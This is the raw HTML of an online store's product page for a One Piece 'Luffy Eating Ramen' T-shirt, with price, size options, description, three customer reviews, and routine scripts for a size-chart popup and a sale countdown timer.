600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg 640w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece T-Shirt - Luffy Eating Ramen official merch 1 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Shirt &lt;br&gt; Luffy Eating Ramen OP1505 S Official One Piece Merch" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece T-Shirt &#8211;  Luffy Eating Ramen official merch</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.00</span></del> <span class="screen-reader-text">Original price was: &#036;28.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.00</span></ins><span class="screen-reader-text">Current price is: &#036;26.00.</span></span>

						
															
							
							
							<a href="/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/?add-to-cart=14037" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button" rel="nofollow">							
								Add to cart							</a>

												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-anime-shirt-luffy-japan-official-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866265062_grande_2393b746-1ec8-4100-907d-926eb7f09488-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Luffy Japan OP1505 S Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866265062_grande_2393b746-1ec8-4100-907d-926eb7f09488-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866265062_grande_2393b746-1ec8-4100-907d-926eb7f09488-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866265062_grande_2393b746-1ec8-4100-907d-926eb7f09488.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece T-Shirt -  Luffy Japan official merch</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.00</span></del> <span class="screen-reader-text">Original price was: &#036;28.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.00</span></ins><span class="screen-reader-text">Current price is: &#036;26.00.</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-anime-shirt-luffy-official-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="321" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875063827-300x321.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Luffy OP1505 Black / S Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875063827-300x321.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875063827-281x300.jpg 281w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875063827-140x150.jpg 140w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875063827.jpg 599w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece T-Shirt -  Luffy official merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.50</span></span>							
					</div>
					</a>
				
				
			</div>
			

			
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">One Piece T-Shirt &#8211;  Luffy Eating Ramen official merch</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;28.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.00.</span></p>
<span class="sale-item product-label">-7%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://onepiece.b-cdn.net/wp-content/uploads/2025/12/fix-size-4.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6XL" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6XL " title="6XL" data-value="6XL" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697d75de8f6cd">One Piece T-Shirt -  Luffy Eating Ramen official merch quantity</label>
	<input
		type="number"
				id="quantity_697d75de8f6cd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="14037" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Shirt &lt;br&gt; Luffy Eating Ramen OP1505 S Official One Piece Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece T-Shirt &#8211;  Luffy Eating Ramen official merch			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.00</span></del> <span class="screen-reader-text">Original price was: &#036;28.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.00</span></ins><span class="screen-reader-text">Current price is: &#036;26.00.</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2 style="text-align: center;"><span style="color: #0000ff;">LUFFY EATING RAMEN SHIRT</span></h2>
<h3>Do you want Japanese Ramen, Naruto and One Piece ? Then <span style="text-decoration: underline;">our splendid</span> <span style="color: #2b00ff;">Luffy Eating Ramen T-shirt</span> will make you actual hungry and fall in love with it !</h3>
<div style="text-align: center;"><img decoding="async" style="float: none;" src="https://cdn.shopify.com/s/files/1/0082/0074/9092/files/luffy_eating_ramen_shirt_480x480.gif?v=1587678652" alt="luffy eating ramen gif" title="One Piece T-Shirt - Luffy Eating Ramen official merch 2 - One Piece Store"></div>
<ul>
<li><span style="text-decoration: underline;"><strong>Sturdy </strong>: </span>fine quality shirt, sturdy</li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Slim Match </strong>:</span> suits your physique andis very versatile</li>
</ul>
<ul>
<li>Snug &amp; clean (no friction)</li>
</ul>
<ul>
<li><strong>Modal</strong>, cotton</li>
</ul>
<ul>
<li class="li1">Mechanically cleanable <strong>at 30°C (86°F)</strong></li>
</ul>
<ul>
<li class="li1"><strong>ORIGINAL DESIGN BY LUFFY-SHOP®</strong></li>
</ul>
<ul>
<li><strong>FREE WORLDWIDE SHIPPING</strong></li>
</ul>
<p>Consult with the dimensions information beneath. <span style="text-decoration: underline; color: #ff2a00;"><strong>2</strong></span><span style="text-decoration: underline; color: #ff2a00;"><strong> measurement above</strong></span> is a assure of safety.</p>
<p><img decoding="async" style="margin-left: auto; margin-right: auto;" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/size_guide_grande.jpg?v=1561749823" alt="size guide luffy shop" title="One Piece T-Shirt - Luffy Eating Ramen official merch 3 - One Piece Store"></p>
<div></div>
<p style="text-align: center;"><a title="one piece t shirt"><strong>➡️View different One Piece T-shirts</strong></a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>One Piece T-Shirt &#8211;  Luffy Eating Ramen official merch</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-866">

	<div id="comment-866" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ryker </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-03-23T10:00:00+07:00">March 23, 2020</time>
	</p>

	<div class="description"><p>The product is firmly packed.</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5722">

	<div id="comment-5722" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">John </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-11T14:00:00+07:00">April 11, 2021</time>
	</p>

	<div class="description"><p>Received in 20 days perfect comply with description</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-5723">

	<div id="comment-5723" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Charles </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-28T19:00:00+07:00">September 28, 2021</time>
	</p>

	<div class="description"><p>On October 14 I ordered, 15-go-sent, on November 5 came to Ekaterinburg, as in the description, I recommend</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14037' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">aaiclamei</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/monkey-d-luffy-merch/" rel="tag">Monkey D Luffy Merch</a>, <a href="https://onepiece.store/collections/one-piece-cloth/" rel="tag">One Piece Cloth</a>, <a href="https://onepiece.store/collections/one-piece-t-shirts/" rel="tag">One Piece T-Shirts</a></span>
	<span class="tagged_as">Tag: <a href="https://onepiece.store/themes/luffy/" rel="tag">Luffy</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9405 status-publish first instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
